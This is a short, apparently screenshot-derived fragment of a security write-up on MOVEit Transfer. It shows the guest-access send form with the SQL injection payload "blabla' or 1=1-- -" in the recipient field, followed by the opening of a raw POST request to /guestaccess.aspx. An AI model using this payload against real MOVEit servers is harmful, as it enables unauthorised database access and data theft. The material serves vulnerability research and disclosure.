 localhost/guestaccess.aspx?arg06=2
MOVEit
TRANSFER
Enterprise Managed File Transfer - Made Easy
SIGN OUT HELP
Send
To: blabla' or 1=1-- -
From: bla@gmail.com
Subject:
Options for this package
Secure message body
Classification
Select classification label
B I U
VNPT
Cyber Immunity
File attachments
Drop files to upload or use Upload Files dialog.
Activate Windows
Go to Settings to activate Windows.
POST /guestaccess.aspx HTTP/1.1
Host: localhost
Content-Length: 92
Cookie: <session cookie of above>
Connection: close